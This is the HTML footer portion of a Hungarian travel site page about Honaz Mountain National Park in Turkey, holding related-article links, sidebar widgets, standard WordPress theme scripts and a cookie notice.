            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/hu/author/kollark/">Cathy</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cathy"><meta itemprop="url" content="https://turkinfo.hu/language/hu/author/kollark/"></span><meta itemprop="datePublished" content="2017-03-08T12:38:53+01:00"><meta itemprop="dateModified" content="2021-04-19T20:23:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"><meta itemprop="width" content="868"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_78 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48023,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "28";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "10";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/denizli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="DENİZLİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/denizli-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/denizli-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/denizli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DENİZLİ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/denizli/bongeszde/videok/"  rel="bookmark" title="DENİZLİ">DENİZLİ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/2-dakikada-denizli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="2 dakikada DENİZLİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/06/denizli-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/06/denizli-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/06/denizli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="2 dakikada DENİZLİ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/2-dakikada-denizli/bongeszde/videok/"  rel="bookmark" title="2 dakikada DENİZLİ">2 dakikada DENİZLİ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/uzay-canagi-cavusoglu-aquapark-pamukkale-denizli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Uzay Çanağı | Çavuşoğlu Aquapark, Pamukkale, Denizli" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/10/akvapark-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/10/akvapark-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/10/akvapark-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Uzay Çanağı | Çavuşoğlu Aquapark, Pamukkale, Denizli" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/uzay-canagi-cavusoglu-aquapark-pamukkale-denizli/bongeszde/videok/"  rel="bookmark" title="Uzay Çanağı | Çavuşoğlu Aquapark, Pamukkale, Denizli">Uzay Çanağı | Çavuşoğlu Aquapark, Pamukkale, Denizli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974b729abdd3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a274458d70","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"15eac5834b","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>